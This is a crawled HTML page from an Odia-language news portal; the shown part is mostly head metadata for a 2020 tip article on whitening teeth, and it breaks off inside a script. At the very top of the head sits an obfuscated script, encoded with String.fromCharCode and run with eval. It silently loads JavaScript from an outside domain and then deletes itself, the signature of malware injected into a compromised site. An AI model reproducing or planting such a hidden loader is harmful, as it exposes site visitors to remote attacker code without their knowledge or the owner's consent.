

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/
body_size: 24424
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ଧଳା ଚମକୁ ଥିବା ଦାନ୍ତ କାହାକୁ ଭଲ ନଲାଗେ? ହଳଦିଆ ମଇଳା ଦାନ୍ତ ଆମ ଚେହେରା ର ସୁନ୍ଦରତା କୁ ନଷ୍ଟ କରେ। ଯଦି ଆପଣଙ୍କ ମନରେ ମଧ୍ୟ ଏକ ପ୍ରଶ୍ନ ଅଛି, ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଧଳା କରିବେ? ତେଣୁ, ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ଆମେ ଏହି ସହଜ ପଦ୍ଧତିଗୁଡିକ ଗ୍ରହଣ କରିବା ଉଚିତ୍ ।ଏହି ଟିପ୍ସ ପରେ ଦାନ୍ତର ହଳଦିଆ ରଙ୍ଗ ବାହାର କରିବା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ସହଜ ହେବ।ତେଣୁ," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ… - Odia Express" />
		<meta property="og:description" content="ଧଳା ଚମକୁ ଥିବା ଦାନ୍ତ କାହାକୁ ଭଲ ନଲାଗେ? ହଳଦିଆ ମଇଳା ଦାନ୍ତ ଆମ ଚେହେରା ର ସୁନ୍ଦରତା କୁ ନଷ୍ଟ କରେ। ଯଦି ଆପଣଙ୍କ ମନରେ ମଧ୍ୟ ଏକ ପ୍ରଶ୍ନ ଅଛି, ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଧଳା କରିବେ? ତେଣୁ, ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ଆମେ ଏହି ସହଜ ପଦ୍ଧତିଗୁଡିକ ଗ୍ରହଣ କରିବା ଉଚିତ୍ ।ଏହି ଟିପ୍ସ ପରେ ଦାନ୍ତର ହଳଦିଆ ରଙ୍ଗ ବାହାର କରିବା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ସହଜ ହେବ।ତେଣୁ," />
		<meta property="og:url" content="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2020-06-03T02:29:00+00:00" />
		<meta property="article:modified_time" content="2020-06-03T02:29:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ… - Odia Express" />
		<meta name="twitter:description" content="ଧଳା ଚମକୁ ଥିବା ଦାନ୍ତ କାହାକୁ ଭଲ ନଲାଗେ? ହଳଦିଆ ମଇଳା ଦାନ୍ତ ଆମ ଚେହେରା ର ସୁନ୍ଦରତା କୁ ନଷ୍ଟ କରେ। ଯଦି ଆପଣଙ୍କ ମନରେ ମଧ୍ୟ ଏକ ପ୍ରଶ୍ନ ଅଛି, ହଳଦିଆ ଦାନ୍ତକୁ କିପରି ଧଳା କରିବେ? ତେଣୁ, ହଳଦିଆ ଦାନ୍ତକୁ ଧଳା କରିବା ପାଇଁ ଆମେ ଏହି ସହଜ ପଦ୍ଧତିଗୁଡିକ ଗ୍ରହଣ କରିବା ଉଚିତ୍ ।ଏହି ଟିପ୍ସ ପରେ ଦାନ୍ତର ହଳଦିଆ ରଙ୍ଗ ବାହାର କରିବା ଆପଣଙ୍କ ପାଇଁ ବହୁତ ସହଜ ହେବ।ତେଣୁ," />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#blogposting","name":"\u0b0f\u0b39\u0b3f \u0b09\u0b2a\u0b3e\u0b5f \u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b41 \u0b2e\u0b4b\u0b24\u0b3f \u0b2d\u0b33\u0b3f \u0b1a\u0b2e\u0b15\u0b3e\u0b07 \u0b26\u0b3f\u0b05\u0b28\u0b4d\u0b24\u0b41 \u0b2e\u0b3e\u0b24\u0b4d\u0b30 \u0b68 \u0b2e\u0b3f\u0b28\u0b3f\u0b1f \u0b30\u0b47\u2026 - Odia Express","headline":"\u0b0f\u0b39\u0b3f \u0b09\u0b2a\u0b3e\u0b5f \u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b41 \u0b2e\u0b4b\u0b24\u0b3f \u0b2d\u0b33\u0b3f \u0b1a\u0b2e\u0b15\u0b3e\u0b07 \u0b26\u0b3f\u0b05\u0b28\u0b4d\u0b24\u0b41 \u0b2e\u0b3e\u0b24\u0b4d\u0b30 \u0b68 \u0b2e\u0b3f\u0b28\u0b3f\u0b1f \u0b30\u0b47&#8230;","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/05\/Q3rtweytrytyyty.png","width":2057,"height":1080},"datePublished":"2020-06-03T02:29:00+00:00","dateModified":"2020-06-03T02:29:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/","name":"2020","url":"https:\/\/www.odiaexpress.in\/2020\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/06\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/","name":"June","url":"https:\/\/www.odiaexpress.in\/2020\/06\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/","name":"3","url":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/06\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/","name":"\u0b0f\u0b39\u0b3f \u0b09\u0b2a\u0b3e\u0b5f \u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b41 \u0b2e\u0b4b\u0b24\u0b3f \u0b2d\u0b33\u0b3f \u0b1a\u0b2e\u0b15\u0b3e\u0b07 \u0b26\u0b3f\u0b05\u0b28\u0b4d\u0b24\u0b41 \u0b2e\u0b3e\u0b24\u0b4d\u0b30 \u0b68 \u0b2e\u0b3f\u0b28\u0b3f\u0b1f \u0b30\u0b47...","description":"\u0b27\u0b33\u0b3e \u0b1a\u0b2e\u0b15\u0b41 \u0b25\u0b3f\u0b2c\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b3e\u0b39\u0b3e\u0b15\u0b41 \u0b2d\u0b32 \u0b28\u0b32\u0b3e\u0b17\u0b47? \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b2e\u0b07\u0b33\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b06\u0b2e \u0b1a\u0b47\u0b39\u0b47\u0b30\u0b3e \u0b30 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30\u0b24\u0b3e \u0b15\u0b41 \u0b28\u0b37\u0b4d\u0b1f \u0b15\u0b30\u0b47\u0964 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2e\u0b28\u0b30\u0b47 \u0b2e\u0b27\u0b4d\u0b5f \u0b0f\u0b15 \u0b2a\u0b4d\u0b30\u0b36\u0b4d\u0b28 \u0b05\u0b1b\u0b3f, \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b15\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b27\u0b33\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b47? \u0b24\u0b47\u0b23\u0b41, \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b15\u0b41 \u0b27\u0b33\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b2a\u0b3e\u0b07\u0b01 \u0b06\u0b2e\u0b47 \u0b0f\u0b39\u0b3f \u0b38\u0b39\u0b1c \u0b2a\u0b26\u0b4d\u0b27\u0b24\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b17\u0b4d\u0b30\u0b39\u0b23 \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b09\u0b1a\u0b3f\u0b24\u0b4d \u0964\u0b0f\u0b39\u0b3f \u0b1f\u0b3f\u0b2a\u0b4d\u0b38 \u0b2a\u0b30\u0b47 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b30 \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b30\u0b19\u0b4d\u0b17 \u0b2c\u0b3e\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b2c\u0b39\u0b41\u0b24 \u0b38\u0b39\u0b1c \u0b39\u0b47\u0b2c\u0964\u0b24\u0b47\u0b23\u0b41,","url":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#webpage","url":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/","name":"\u0b0f\u0b39\u0b3f \u0b09\u0b2a\u0b3e\u0b5f \u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b41 \u0b2e\u0b4b\u0b24\u0b3f \u0b2d\u0b33\u0b3f \u0b1a\u0b2e\u0b15\u0b3e\u0b07 \u0b26\u0b3f\u0b05\u0b28\u0b4d\u0b24\u0b41 \u0b2e\u0b3e\u0b24\u0b4d\u0b30 \u0b68 \u0b2e\u0b3f\u0b28\u0b3f\u0b1f \u0b30\u0b47\u2026 - Odia Express","description":"\u0b27\u0b33\u0b3e \u0b1a\u0b2e\u0b15\u0b41 \u0b25\u0b3f\u0b2c\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b15\u0b3e\u0b39\u0b3e\u0b15\u0b41 \u0b2d\u0b32 \u0b28\u0b32\u0b3e\u0b17\u0b47? \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b2e\u0b07\u0b33\u0b3e \u0b26\u0b3e\u0b28\u0b4d\u0b24 \u0b06\u0b2e \u0b1a\u0b47\u0b39\u0b47\u0b30\u0b3e \u0b30 \u0b38\u0b41\u0b28\u0b4d\u0b26\u0b30\u0b24\u0b3e \u0b15\u0b41 \u0b28\u0b37\u0b4d\u0b1f \u0b15\u0b30\u0b47\u0964 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2e\u0b28\u0b30\u0b47 \u0b2e\u0b27\u0b4d\u0b5f \u0b0f\u0b15 \u0b2a\u0b4d\u0b30\u0b36\u0b4d\u0b28 \u0b05\u0b1b\u0b3f, \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b15\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b27\u0b33\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b47? \u0b24\u0b47\u0b23\u0b41, \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b15\u0b41 \u0b27\u0b33\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b2a\u0b3e\u0b07\u0b01 \u0b06\u0b2e\u0b47 \u0b0f\u0b39\u0b3f \u0b38\u0b39\u0b1c \u0b2a\u0b26\u0b4d\u0b27\u0b24\u0b3f\u0b17\u0b41\u0b21\u0b3f\u0b15 \u0b17\u0b4d\u0b30\u0b39\u0b23 \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b09\u0b1a\u0b3f\u0b24\u0b4d \u0964\u0b0f\u0b39\u0b3f \u0b1f\u0b3f\u0b2a\u0b4d\u0b38 \u0b2a\u0b30\u0b47 \u0b26\u0b3e\u0b28\u0b4d\u0b24\u0b30 \u0b39\u0b33\u0b26\u0b3f\u0b06 \u0b30\u0b19\u0b4d\u0b17 \u0b2c\u0b3e\u0b39\u0b3e\u0b30 \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b2c\u0b39\u0b41\u0b24 \u0b38\u0b39\u0b1c \u0b39\u0b47\u0b2c\u0964\u0b24\u0b47\u0b23\u0b41,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/05\/Q3rtweytrytyyty.png","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":2057,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/06\/03\/danta-dhala-karibara-upaya\/#mainImage"},"datePublished":"2020-06-03T02:29:00+00:00","dateModified":"2020-06-03T02:29:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ… - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ... - Odia Express" />
	<meta property="og:description" content="ଧଳା ଚମକୁ ଥିବା ଦାନ୍ତ କାହାକୁ ଭଲ ନଲାଗେ? ହଳଦିଆ ମଇଳା ଦାନ୍ତ ଆମ ଚେହେରା ର ସୁନ୍ଦରତା କୁ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2020-06-03T02:29:00+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png" />
	<meta property="og:image:width" content="2057" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ&#8230;","datePublished":"2020-06-03T02:29:00+00:00","dateModified":"2020-06-03T02:29:00+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/","url":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/","name":"ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ... - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png","datePublished":"2020-06-03T02:29:00+00:00","dateModified":"2020-06-03T02:29:00+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/05/Q3rtweytrytyyty.png","width":2057,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ&#8230;"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ଏହି ଉପାୟ ଦ୍ୱାରା ଦାନ୍ତ କୁ ମୋତି ଭଳି ଚମକାଇ ଦିଅନ୍ତୁ ମାତ୍ର ୨ ମିନିଟ ରେ&#8230; Comments Feed" href="https://www.odiaexpress.in/2020/06/03/danta-dhala-karibara-upaya/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
